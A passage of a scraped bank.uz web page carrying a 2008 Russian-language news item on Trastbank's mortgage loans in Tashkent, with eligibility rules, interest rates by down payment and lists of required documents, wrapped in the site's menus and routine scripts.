    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/text1617_trastbank_predlagaet_ipotechnye_kredity_fizicheskim_licam",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "Trastbank  предлагает ипотечные кредиты физическим лицам",
        "mainEntityOfPage": "https://bank.uz/news/text1617_trastbank_predlagaet_ipotechnye_kredity_fizicheskim_licam",
        "articleBody": "Ипотечные кредиты выдаются банком на коммерческой договорной основе с соблюдением принципов возвратности, платности, обеспеченности, срочности и целевого характера представляемой ссуды на следующие цели: 
строительство индивидуального жилого дома с соблюдением установленных норм и правил строительства на основе индивидуального или типового проекта, согласованного в установленном законодательством порядке;
реконструкцию индивидуального жилого дома с соблюдением установленных норм и правил строительства на основе индивидуального или типового проекта, согласованного в установленном законодательством порядке;
приобретение индивидуального жилого дома или квартиры в жилом многоквартирном доме.
   Кредиты выдаются в национальной валюте Республики Узбекистан дееспособным в соответствии со ст.22 ГК РУз гражданам Республики Узбекистан, имеющим постоянную прописку в г.Ташкент, а также постоянную работу и доходы от результатов своей деятельности, способными своими действиями приобретать и осуществлять гражданские права согласно Гражданскому Кодексу Республики Узбекистан  Размер выдаваемого банком ипотечного кредита составляет: 
для строительства и приобретения индивидуального жилого дома в городе Ташкенте – не более 3 500 размеров минимальной заработной платы;
для реконструкции индивидуального жилого дома, а также приобретения квартиры в многоквартирном доме в городе Ташкенте – не более 2 500 размеров минимальной заработной платы;
  Срок предоставления ипотечного кредита устанавливается до 3 лет с возможным льготным периодом до 3 месяцев. При этом размер собственных средств заёмщика должен быть не менее 25% от общей стоимости «жилья», которые могут находиться либо на депозитном счете в банке, открытого на имя заемщика, либо в виде выполненных строительно-монтажных работ, строительных материалов, приобретенных заемщиком за счет собственных средств в размере не менее 25% от сметной стоимости возводимого жилого дома или стоимости реконструкции. Кредит предоставляется в размере до 75% от стоимости «жилья». Плата за кредит устанавливается в размере:
 
    Первоначальный взнос от стоимости «жилья»
  Годовой процент ( срок кредита 3 года )

   25 %
  18%

   30 %
  17%

   40 %
  16%

   50 % и более
  15%



  Ипотечное кредитование на строительство индивидуального жилого дома. Для получения кредита на строительство индивидуального жилого дома заявителем в банк вместе с заявкой на получение кредита (с указанием суммы запрашиваемого кредита) предоставляются следующие документы:  1) заявление Заёмщика;  2) справка с места жительства о составе семьи и копия паспорта заявителя (созаёмщика);  3) нотариально удостоверенная копия документа, подтверждающая право заявителя на земельный участок (постоянного пользования, пожизненного наследуемого владения, собственности) для индивидуального жилищного строительства в установленном законодательством порядке;  4) справки о доходах заявителя и совместно проживающих с ним членов семьи, выданные по месту постоянной работы за последние 12 месяцев (при наличии постоянного места работы), или копии деклараций о доходах заявителя и членов его семьи за последние 12 месяцев, подтвержденных органом государственной налоговой службы по месту их жительства;  5) копия проекта на строительство индивидуального жилого дома, согласованного в установленном законодательством порядке и утвержденного заёмщиком. Проект на строительство индивидуального жилого дома состоит из: 1) плана земельного участка с отображением надземных и подземных инженерных коммуникаций; 2) планов фундаментов, подвалов, этажей, разрезов и фасадов жилого дома;  3) сметно-финансового расчета;  4) копия сберегательной книжки о размещении денежных средств на сберегательном депозитном счете, открытом в ЧОАББ «Трастбанк» на имя заемщика не менее 25% от суммы кредита;  5) предварительный расчет по оценке стоимости строительных материалов, приобретенных заемщиком или выполненных строительно-монтажных работ.  Ипотечное кредитование на реконструкцию индивидуального жилого дома  Для получения кредита на реконструкцию индивидуального жилого дома заявителем в банк вместе с заявкой на получение кредита с указанием суммы запрашиваемого кредита предоставляются следующие документы: 
1) заявление и анкета Заёмщика, установленной Банком формы, заполненная и подписанная Заёмщиком;
2) справка с места жительства о составе семьи и копия паспорта заявителя (созаёмщика).
3) нотариально удостоверенные копии документов, подтверждающих право собственности на реконструируемый индивидуальный жилой дом и право заявителя на земельный участок (постоянного пользования, пожизненного наследуемого владения, собственности);
4) справки о доходах заявителя и совместно проживающих с ним членов семьи, выданные по месту постоянной работы за последние 12 месяцев (при наличии постоянного места работы), или копии деклараций о доходах заявителя и членов его семьи за последние 12 месяцев, подтвержденных органом государственной налоговой службы по месту их жительства;
5) копия проекта на реконструкцию индивидуального жилого дома, согласованного в установленном законодательством порядке и утвержденного заемщиком.
6) предварительный расчет по оценке стоимости строительных материалов, приобретенных заёмщиком и/или выполненных строительно-монтажных работ. Совокупная сумма денежных средств, размещенных на депозитном счете в банке, и стоимости указанных строительных материалов и/или выполненных строительно-монтажных работ должна быть не менее 25% от стоимости реконструируемого индивидуального жилого дома.
      Проект на реконструкцию жилого дома состоит из: 
плана земельного участка с отображением надземных и подземных инженерных коммуникаций;
планов фундаментов, подвалов, этажей, разрезов и фасадов жилого дома; 
сметно-финансового расчета.
   Ипотечное кредитование на приобретение индивидуального жилого дома или квартиры в многоквартирном жилом доме с первичного рынка жилья. Первичный рынок жилья - рынок, предлагающий новое жильё. Для получения ипотечного кредита на приобретение индивидуального жилого дома или квартиры в многоквартирном доме с первичного рынка жилья заявителем в банк вместе с заявкой на получение кредита с указанием суммы запрашиваемого кредита предоставляются следующие документы: 
1) заявление и анкета Заёмщика установленной Банком формы, заполненная и подписанная Заёмщиком;
2) справка с места жительства о составе семьи и копия паспорта заявителя (созаёмщика).
3) договор купли-продажи жилья, заключенный между продавцом и покупателем (заемщиком), предусматривающий оплату за приобретаемый индивидуальный жилой дом или квартиру в многоквартирном доме за счет собственных средств покупателя (заемщика) и кредита на основании кредитного договора;
4) справки о доходах заявителя и совместно проживающих с ним членов семьи, выданные по месту постоянной работы за последние 12 месяцев (при наличии постоянного места работы), или копии деклараций о доходах заявителя и членов его семьи за последние 12 месяцев, подтвержденных органом государственной налоговой службы по месту их жительства;
5) копия сберегательной книжки о размещении денежных средств на сберегательном депозитном счете, открытом на имя заемщика, в сумме не менее 25% от суммы кредита;
     Ипотечное кредитование на приобретение индивидуального жилого дома или квартиры в многоквартирном доме с вторичного рынка жилья.  Вторичный рынок жилья - рынок предлагающий индивидуальный жилой дом или квартиру в многоквартирном доме существующего жилого фонда. Для получения ипотечного кредита на приобретение индивидуального жилого дома или квартиры в многоквартирном доме со вторичного рынка жилья заявителем в банк вместе с заявкой на получение кредита с указанием суммы запрашиваемого кредита предоставляются следующие документы: 
1) заявление и анкета Заёмщика, установленной Банком формы, заполненная и подписанная Заёмщиком;
2) справка с места жительства о составе семьи и копия паспорта заявителя (созаёмщика);
3) договор купли-продажи индивидуального жилого дома или квартиры в многоквартирном доме с указанием согласованной стоимости реализуемого индивидуального жилого дома или квартиры, с приложением нотариально удостоверенных копий документов, подтверждающих право собственности продавца на жильё;
4) справки о доходах заявителя и совместно проживающих с ним членов семьи, выданные по месту постоянной работы за последние 12 месяцев (при наличии постоянного места работы), или копии деклараций о доходах заявителя и членов его семьи за последние 12 месяцев, подтвержденных органом государственной налоговой службы по месту их жительства;
5) копия сберегательной книжки о размещении денежных средств на сберегательном депозитном счете, открытом на имя заемщика, в сумме не менее 25% от суммы кредита;
6) отчет по оценке стоимости индивидуального жилого дома или квартиры в многоквартирном доме, приобретаемого за счет ипотечного кредита, осуществленный независимой оценочной компанией.
     Источник: www.trustbank.uz  
",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2008-05-13T16:15:43+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Trastbank  предлагает ипотечные кредиты физическим лицам        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        13.05.2008                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <p><font size="2">Ипотечные кредиты выдаются банком на коммерческой договорной основе с соблюдением принципов возвратности, платности, обеспеченности, срочности и целевого характера представляемой ссуды на следующие цели:</font></p> <ul>
<li><font size="2">строительство индивидуального жилого дома с соблюдением установленных норм и правил строительства на основе индивидуального или типового проекта, согласованного в установленном законодательством порядке;</font></li>
<li><font size="2">реконструкцию индивидуального жилого дома с соблюдением установленных норм и правил строительства на основе индивидуального или типового проекта, согласованного в установленном законодательством порядке;</font></li>
<li><font size="2">приобретение индивидуального жилого дома или квартиры в жилом многоквартирном доме.</font></li>
</ul>   <p><font size="2">Кредиты выдаются в национальной валюте Республики Узбекистан дееспособным в соответствии со ст.22 ГК РУз гражданам Республики Узбекистан, имеющим постоянную прописку в г.Ташкент, а также постоянную работу и доходы от результатов своей деятельности, способными своими действиями приобретать и осуществлять гражданские права согласно Гражданскому Кодексу Республики Узбекистан </font></p> <p><font size="2">Размер выдаваемого банком ипотечного кредита составляет:</font></p> <ul>
<li><font size="2">для строительства и приобретения индивидуального жилого дома в городе Ташкенте – <strong>не более 3 500</strong> размеров минимальной заработной платы;</font></li>
<li><font size="2">для реконструкции индивидуального жилого дома, а также приобретения квартиры в многоквартирном доме в городе Ташкенте – <strong>не более 2 500</strong> размеров минимальной заработной платы;</font></li>
</ul>  <p><font size="2">Срок предоставления ипотечного кредита устанавливается <strong>до 3 лет</strong> с возможным льготным периодом до <strong>3 месяцев.</strong> При этом размер собственных средств заёмщика должен быть не менее 25% от общей стоимости «жилья», которые могут находиться либо на депозитном счете в банке, открытого на имя заемщика, либо в виде выполненных строительно-монтажных работ, строительных материалов, приобретенных заемщиком за счет собственных средств в размере не менее 25% от сметной стоимости возводимого жилого дома или стоимости реконструкции.</font></p> <p><font size="2">Кредит предоставляется в размере до 75% от стоимости «жилья».</font></p> <p align="center"><font size="2"><strong>Плата за кредит устанавливается в размере:</strong></font></p>
<div align="center"> </div>
<table border="0" align="center" class="inside-table"> <tbody> <tr> <td> <p><font size="2"><strong>Первоначальный взнос от стоимости «жилья»</strong></font></p>
</td> <td> <p><font size="2"><strong>Годовой процент</strong></font></p> <p><font size="2"><strong>( срок кредита 3 года )</strong></font></p>
</td>
</tr> <tr> <td> <p><font size="2">25 %</font></p>
</td> <td> <p><font size="2">18%</font></p>
</td>
</tr> <tr> <td> <p><font size="2">30 %</font></p>
</td> <td> <p><font size="2">17%</font></p>
</td>
</tr> <tr> <td> <p><font size="2">40 %</font></p>
</td> <td> <p><font size="2">16%</font></p>
</td>
</tr> <tr> <td> <p><font size="2">50 % и более</font></p>
</td> <td> <p><font size="2">15%</font></p>
</td>
</tr>
</tbody>
</table>  <p><font size="2"><strong>Ипотечное кредитование</strong> <strong>на строительство индивидуального жилого дома.</strong></font></p> <p><font size="2">Для получения кредита на строительство индивидуального жилого дома заявителем в банк вместе с заявкой на получение кредита (с указанием суммы запрашиваемого кредита) предоставляются следующие документы: </font></p> <p><font size="2">1) заявление Заёмщика; </font></p> <p><font size="2">2) справка с места жительства о составе семьи и копия паспорта заявителя (созаёмщика); </font></p> <p><font size="2">3) нотариально удостоверенная копия документа, подтверждающая право заявителя на земельный участок (постоянного пользования, пожизненного наследуемого владения, собственности) для индивидуального жилищного строительства в установленном законодательством порядке; </font></p> <p><font size="2">4) справки о доходах заявителя и совместно проживающих с ним членов семьи, выданные по месту постоянной работы за последние 12 месяцев (при наличии постоянного места работы), или копии деклараций о доходах заявителя и членов его семьи за последние 12 месяцев, подтвержденных органом государственной налоговой службы по месту их жительства; </font></p> <p><font size="2">5) копия проекта на строительство индивидуального жилого дома, согласованного в установленном законодательством порядке и утвержденного заёмщиком.</font></p> <p><font size="2">Проект на строительство индивидуального жилого дома состоит из:</font></p> <p><font size="2">1) плана земельного участка с отображением надземных и подземных инженерных коммуникаций;</font></p> <p><font size="2">2) планов фундаментов, подвалов, этажей, разрезов и фасадов жилого дома; </font></p> <p><font size="2">3) сметно-финансового расчета; </font></p> <p><font size="2">4) копия сберегательной книжки о размещении денежных средств на сберегательном депозитном счете, открытом в ЧОАББ «Трастбанк» на имя заемщика не менее 25% от суммы кредита; </font></p> <p><font size="2">5) предварительный расчет по оценке стоимости строительных материалов, приобретенных заемщиком или выполненных строительно-монтажных работ. </font></p> <p><font size="2"><strong>Ипотечное кредитование на реконструкцию индивидуального жилого дома </strong></font></p> <p><font size="2">Для получения кредита на <strong><em>реконструкцию индивидуального жилого дома</em></strong> заявителем в банк вместе с заявкой на получение кредита с указанием суммы запрашиваемого кредита предоставляются следующие документы:</font></p> <blockquote>
<p><font size="2">1) заявление и анкета Заёмщика, установленной Банком формы, заполненная и подписанная Заёмщиком;</font></p>
<p><font size="2">2) справка с места жительства о составе семьи и копия паспорта заявителя (созаёмщика).</font></p>
<p><font size="2">3) нотариально удостоверенные копии документов, подтверждающих право собственности на реконструируемый индивидуальный жилой дом и право заявителя на земельный участок (постоянного пользования, пожизненного наследуемого владения, собственности);</font></p>
<p><font size="2">4) справки о доходах заявителя и совместно проживающих с ним членов семьи, выданные по месту постоянной работы за последние 12 месяцев (при наличии постоянного места работы), или копии деклараций о доходах заявителя и членов его семьи за последние 12 месяцев, подтвержденных органом государственной налоговой службы по месту их жительства;</font></p>
<p><font size="2">5) копия проекта на реконструкцию индивидуального жилого дома, согласованного в установленном законодательством порядке и утвержденного заемщиком.</font></p>
<p><font size="2">6) предварительный расчет по оценке стоимости строительных материалов, приобретенных заёмщиком и/или выполненных строительно-монтажных работ. Совокупная сумма денежных средств, размещенных на депозитном счете в банке, и стоимости указанных строительных материалов и/или выполненных строительно-монтажных работ должна быть не менее 25% от стоимости реконструируемого индивидуального жилого дома.</font></p>
</blockquote>      <p><font size="2">Проект на реконструкцию жилого дома состоит из:</font></p> <ul>
<li><font size="2">плана земельного участка с отображением надземных и подземных инженерных коммуникаций;</font></li>
<li><font size="2">планов фундаментов, подвалов, этажей, разрезов и фасадов жилого дома; </font></li>
<li><font size="2">сметно-финансового расчета.</font></li>
</ul>   <p><font size="2"><strong>Ипотечное кредитование на приобретение индивидуального жилого дома или </strong><strong>квартиры в многоквартирном жилом доме с первичного рынка жилья.</strong></font></p> <p><font size="2"><strong>Первичный рынок жилья </strong>- рынок, предлагающий новое жильё.</font></p> <p><font size="2">Для получения ипотечного кредита на приобретение индивидуального жилого дома или квартиры в многоквартирном доме с первичного рынка жилья заявителем в банк вместе с заявкой на получение кредита с указанием суммы запрашиваемого кредита предоставляются следующие документы:</font></p> <blockquote>
<p><font size="2">1) заявление и анкета Заёмщика установленной Банком формы, заполненная и подписанная Заёмщиком;</font></p>
<p><font size="2">2) справка с места жительства о составе семьи и копия паспорта заявителя (созаёмщика).</font></p>
<p><font size="2">3) договор купли-продажи жилья, заключенный между продавцом и покупателем (заемщиком), предусматривающий оплату за приобретаемый индивидуальный жилой дом или квартиру в многоквартирном доме за счет собственных средств покупателя (заемщика) и кредита на основании кредитного договора;</font></p>
<p><font size="2">4) справки о доходах заявителя и совместно проживающих с ним членов семьи, выданные по месту постоянной работы за последние 12 месяцев (при наличии постоянного места работы), или копии деклараций о доходах заявителя и членов его семьи за последние 12 месяцев, подтвержденных органом государственной налоговой службы по месту их жительства;</font></p>
<p><font size="2">5) копия сберегательной книжки о размещении денежных средств на сберегательном депозитном счете, открытом на имя заемщика, в сумме не менее 25% от суммы кредита;</font></p>
</blockquote>     <p><font size="2"><strong>Ипотечное кредитование на приобретение индивидуального жилого дома или </strong><strong>квартиры в многоквартирном доме с вторичного рынка жилья. </strong></font></p> <p><font size="2"><strong>Вторичный рынок жилья </strong>- рынок предлагающий индивидуальный жилой дом или квартиру в многоквартирном доме существующего жилого фонда.</font></p> <p><font size="2">Для получения ипотечного кредита на приобретение индивидуального жилого дома или квартиры в многоквартирном доме со вторичного рынка жилья заявителем в банк вместе с заявкой на получение кредита с указанием суммы запрашиваемого кредита предоставляются следующие документы:</font></p> <blockquote>
<p><font size="2">1) заявление и анкета Заёмщика, установленной Банком формы, заполненная и подписанная Заёмщиком;</font></p>
<p><font size="2">2) справка с места жительства о составе семьи и копия паспорта заявителя (созаёмщика);</font></p>
<p><font size="2">3) договор купли-продажи индивидуального жилого дома или квартиры в многоквартирном доме с указанием согласованной стоимости реализуемого индивидуального жилого дома или квартиры, с приложением нотариально удостоверенных копий документов, подтверждающих право собственности продавца на жильё;</font></p>
<p><font size="2">4) справки о доходах заявителя и совместно проживающих с ним членов семьи, выданные по месту постоянной работы за последние 12 месяцев (при наличии постоянного места работы), или копии деклараций о доходах заявителя и членов его семьи за последние 12 месяцев, подтвержденных органом государственной налоговой службы по месту их жительства;</font></p>
<p><font size="2">5) копия сберегательной книжки о размещении денежных средств на сберегательном депозитном счете, открытом на имя заемщика, в сумме не менее 25% от суммы кредита;</font></p>
<p><font size="2">6) отчет по оценке стоимости индивидуального жилого дома или квартиры в многоквартирном доме, приобретаемого за счет ипотечного кредита, осуществленный независимой оценочной компанией.</font></p>
</blockquote>     <p><font size="2">Источник: www.trustbank.uz </font> </p>
    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_6195">
                        <span  class="center-news-img" data-link="/news/text48147_bank_ipak_yuli_predlagaet_vklad_taminot">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Банк Ипак Йули предлагает вклад &quot;Таъминот&quot;">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.09.2009                            </p>
                                                <span  data-link="/news/text48147_bank_ipak_yuli_predlagaet_vklad_taminot" class="center-news-text">
                            Банк Ипак Йули предлагает вклад "Таъминот"                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_6187">
                        <span  class="center-news-img" data-link="/news/text48105_uzpromstroybank_predlagaet_vklad_dlya_polucheniya_potrebitelskogo_kredita">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Узпромстройбанк предлагает вклад для получения потребительского кредита">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                17.09.2009                            </p>
                                                <span  data-link="/news/text48105_uzpromstroybank_predlagaet_vklad_dlya_polucheniya_potrebitelskogo_kredita" class="center-news-text">
                            Узпромстройбанк предлагает вклад для получения потребительского кредита                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_6173">
                        <span  class="center-news-img" data-link="/news/text48067_hamkorbank_predlagaet_novye_vklady">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="«Хамкорбанк» предлагает новые вклады">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                16.09.2009                            </p>
                                                <span  data-link="/news/text48067_hamkorbank_predlagaet_novye_vklady" class="center-news-text">
                            «Хамкорбанк» предлагает новые вклады                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
